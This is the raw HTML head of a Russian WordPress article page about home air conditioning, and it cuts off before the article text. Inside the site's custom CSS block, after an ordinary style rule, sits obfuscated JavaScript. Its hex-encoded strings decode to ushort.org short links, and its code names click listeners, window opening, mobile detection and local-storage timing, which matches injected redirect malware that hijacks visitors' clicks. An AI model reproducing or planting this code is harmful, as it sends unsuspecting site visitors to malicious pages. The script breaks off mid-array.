

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/
body_size: 18372
content:


<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Домашнее кондиционирование. Что нужно знать? - Bvfy.ru</title>
	<meta name="description" content="Системы кондиционирования все чаще появляются в частных домах. Люди начинают замечать преимущества их использования, тем более что они приносят пользу не" />
	<link rel="canonical" href="https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Домашнее кондиционирование. Что нужно знать? - Bvfy.ru" />
	<meta property="og:description" content="Системы кондиционирования все чаще появляются в частных домах. Люди начинают замечать преимущества их использования, тем более что они приносят пользу не" />
	<meta property="og:url" content="https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta property="article:published_time" content="2021-10-09T15:59:21+00:00" />
	<meta property="article:modified_time" content="2021-10-11T16:09:08+00:00" />
	<meta property="og:image" content="https://bvfy.ru/wp-content/uploads/2021/10/domashnee-kondiczionirovanie.-chto-nuzhno-znat.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rus96" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Rus96" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#article","isPartOf":{"@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/"},"author":{"name":"Rus96","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"headline":"Домашнее кондиционирование. Что нужно знать?","datePublished":"2021-10-09T15:59:21+00:00","dateModified":"2021-10-11T16:09:08+00:00","mainEntityOfPage":{"@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/"},"wordCount":339,"commentCount":0,"image":{"@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2021/10/domashnee-kondiczionirovanie.-chto-nuzhno-znat.jpg","articleSection":["Разное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#respond"]}]},{"@type":"WebPage","@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/","url":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/","name":"Домашнее кондиционирование. Что нужно знать? - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"primaryImageOfPage":{"@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#primaryimage"},"image":{"@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2021/10/domashnee-kondiczionirovanie.-chto-nuzhno-znat.jpg","datePublished":"2021-10-09T15:59:21+00:00","dateModified":"2021-10-11T16:09:08+00:00","author":{"@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"description":"Системы кондиционирования все чаще появляются в частных домах. Люди начинают замечать преимущества их использования, тем более что они приносят пользу не","breadcrumb":{"@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#primaryimage","url":"https://bvfy.ru/wp-content/uploads/2021/10/domashnee-kondiczionirovanie.-chto-nuzhno-znat.jpg","contentUrl":"https://bvfy.ru/wp-content/uploads/2021/10/domashnee-kondiczionirovanie.-chto-nuzhno-znat.jpg","width":1024,"height":590},{"@type":"BreadcrumbList","@id":"https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Домашнее кондиционирование. Что нужно знать?"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64","name":"Rus96","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","caption":"Rus96"},"sameAs":["https://bvfy.ru"],"url":"https://bvfy.ru/author/elenan27/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="https://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="https://bvfy.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fdomashnee-kondiczionirovanie-chto-nuzhno-znat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fdomashnee-kondiczionirovanie-chto-nuzhno-znat%2F&#038;format=xml" />
<meta property="twitter:image:src" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://bvfy.ru/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='https://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"589c891ea0","preview":false,"postId":2284,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bvfy.ru/wp-json/wp/v2/posts/2284" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   
<script type='text/javascript'>
function addLink() {
	if (
window.getSelection().containsNode(
document.getElementsByClassName('item-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
	var oldselection = selection
    var pagelink = "<br /><br /> Читайте больше: Домашнее кондиционирование. Что нужно знать? <a href='https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/'>https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/</a>"; 
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
	new_div.style.left='-99999px';
	new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
document.oncopy = addLink;
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/?amp=1"><link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\